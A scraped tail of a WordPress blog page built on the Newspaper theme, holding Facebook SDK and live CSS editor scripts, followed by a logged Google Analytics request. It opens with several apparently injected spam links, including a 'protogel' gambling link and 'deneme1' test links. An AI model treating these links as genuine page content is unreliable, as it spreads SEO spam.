<a href='https://hayirli.com' target='_blank' rel='noopener'>deneme1</a>
<a href='https://hayirli.com' target='_blank' rel='noopener'>deneme1</a>
<a href='https://hayirli.com' target='_blank' rel='noopener'>deneme1</a>
<a href='https://blindtigercomedyclub.com/bookings/' target='_blank' rel='noopener'>protogel</a>
<a href="https://test-panox1.com" target="_blank" rel="noopener">Test Panox1 Link</a>
 
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.macroviewblog.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.macroviewblog.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697280099942c"></textarea>
						<div id="td_live_css_uid_1_697280099942c" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697280099942c');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697280099942c");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=526458620&t=pageview&_s=1&dl=http%3A%2F%2Fwww.macroviewblog.com%2Fblog%2Fbusiness%2Finno-sme-apo%2F&ul=en-us%40posix&dt=Innovation%20and%20SME%20Financing%20in%20Selected%20Asian%20Economies%20(Asean%20Productivity%20Organization)%20-&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1318478408&gjid=1354066434&cid=472813680.1769111565&tid=UA-118800369-1&_gid=2105205654.1769111565&_r=1&_slc=1&z=142111797
body_size: -451
content:
2,cG-FB8WJZVQPG